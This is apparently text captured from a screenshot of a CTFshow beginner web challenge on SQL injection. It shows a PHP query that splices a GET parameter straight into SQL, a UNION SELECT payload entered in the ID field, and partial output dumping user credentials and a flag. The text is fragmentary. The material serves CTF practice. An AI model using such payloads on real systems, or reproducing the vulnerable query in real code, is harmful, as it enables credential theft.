 CTFshow-web入门 SELECT模块 UPDATE模块 INSERT模块 DELETE模块 FILE模块 ERROR模块 EVAL模块 OTHER模块
使用sqlmap是没有灵魂的
1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 12' union select 1, 2, group_concat(id, username, password) fr 查询
ID 用户名 密码
12 userAUTO passwordAUTO
1 2 TO,23userAUTOpasswordAUTO,24userAUTOpasswordAUTO,26flagctfshow{c3274fbc-
1 到第 1 页 确定 共 1 条 10 条/页